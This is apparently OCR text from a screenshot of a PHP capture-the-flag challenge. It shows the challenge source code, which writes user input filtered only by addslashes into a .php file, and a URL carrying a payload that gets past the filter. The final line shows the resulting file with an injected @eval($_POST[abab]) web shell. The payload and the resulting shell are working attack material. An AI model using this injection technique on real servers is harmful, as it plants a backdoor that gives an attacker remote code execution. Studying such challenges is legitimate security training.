 10.105.42.5:44445/re.php?shell=\%27;@eval($_POST[abab])//
应用 百度一下，你就知道 Google 收藏到有道云笔记 欢迎登录北邮校园网络 个人
<?php
session_start();
if(!isset($_SESSION['path'])){
$_SESSION['path'] = 'tmp/'.filename_gen().'.php';
}else{
if(isset($_GET['shell'])){
$path = $_SESSION['path'];
$str = addslashes($_GET['shell']);
file_put_contents($path, "<?php \$shell='try to use this!';?>");
$file = preg_replace('|\$shell=\'.*\';|',"\$shell='$str';",file_get_contents($path));
file_put_contents($path,$file);
}
}
function filename_gen($length = 16) {
$chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
$filename = "";
for ($i = 0; $i < $length; $i++)
$filename .= $chars[mt_rand(0, strlen($chars) - 1)];
return $filename;
}
highlight_file(__FILE__);
@print_r("<a href='$path'>$path</a></br>");
@print_r(htmlspecialchars($file));
?> tmp/CZKlgmQrU9aWJa3K.php
<?php $shell='\\';@eval($_POST[abab])//';?>